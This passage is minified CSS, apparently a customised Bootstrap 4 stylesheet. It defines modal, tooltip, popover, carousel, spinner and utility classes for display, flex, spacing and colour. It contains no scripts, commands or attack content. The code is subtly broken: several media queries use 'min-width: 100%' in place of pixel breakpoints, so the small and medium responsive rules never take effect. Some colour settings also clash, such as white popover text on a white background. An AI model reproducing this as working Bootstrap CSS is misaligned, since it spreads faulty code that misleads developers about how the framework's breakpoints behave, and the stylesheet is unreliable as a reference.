auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.625rem - 1px);border-bottom-left-radius:calc(.625rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 100%){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.76563rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^=top]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^=top] .arrow{bottom:0}.bs-tooltip-top .arrow:before,.bs-tooltip-auto[x-placement^=top] .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^=right]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^=right] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow:before,.bs-tooltip-auto[x-placement^=right] .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^=bottom] .arrow{top:0}.bs-tooltip-bottom .arrow:before,.bs-tooltip-auto[x-placement^=bottom] .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^=left]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^=left] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow:before,.bs-tooltip-auto[x-placement^=left] .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.3135rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.76563rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.625rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .625rem}.popover .arrow:before,.popover .arrow:after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^=top]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^=top]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow:before,.bs-popover-auto[x-placement^=top]>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.arrow:after,.bs-popover-auto[x-placement^=top]>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^=right]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^=right]>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.625rem 0}.bs-popover-right>.arrow:before,.bs-popover-auto[x-placement^=right]>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right>.arrow:after,.bs-popover-auto[x-placement^=right]>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^=bottom]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^=bottom]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow:before,.bs-popover-auto[x-placement^=bottom]>.arrow:before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.arrow:after,.bs-popover-auto[x-placement^=bottom]>.arrow:after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header:before,.bs-popover-auto[x-placement^=bottom] .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^=left]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^=left]>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.625rem 0}.bs-popover-left>.arrow:before,.bs-popover-auto[x-placement^=left]>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-left>.arrow:after,.bs-popover-auto[x-placement^=left]>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:.875rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.625rem - 1px);border-top-right-radius:calc(.625rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#fff}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translate(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translate(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:50% / 100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#d63a3a!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#105fa7!important}.bg-secondary{background-color:#3b1f14!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#0d0d0f!important}.bg-success{background-color:#8c4528!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#009d68!important}.bg-info{background-color:#a04f2e!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#8c4528!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#cca800!important}.bg-danger{background-color:#e53b3b!important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#d11c1c!important}.bg-light{background-color:#e5e5e5!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#ccc!important}.bg-dark{background-color:#16171b!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#d63a3a!important}.border-secondary{border-color:#3b1f14!important}.border-success{border-color:#8c4528!important}.border-info{border-color:#a04f2e!important}.border-warning{border-color:#8c4528!important}.border-danger{border-color:#e53b3b!important}.border-light{border-color:#e5e5e5!important}.border-dark{border-color:#16171b!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.3135rem!important}.rounded-top{border-top-left-radius:.3135rem!important;border-top-right-radius:.3135rem!important}.rounded-right{border-top-right-radius:.3135rem!important;border-bottom-right-radius:.3135rem!important}.rounded-bottom{border-bottom-right-radius:.3135rem!important;border-bottom-left-radius:.3135rem!important}.rounded-left{border-top-left-radius:.3135rem!important;border-bottom-left-radius:.3135rem!important}.rounded-lg{border-radius:.625rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width: 100%){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width: 100%){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width: 992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width: 1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width: 100%){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width: 100%){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width: 100%){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width: 100%){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width: 992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width: 1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-moz-user-select:all!important;user-select:all!important}.user-select-auto{-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.176)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width: 100%){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0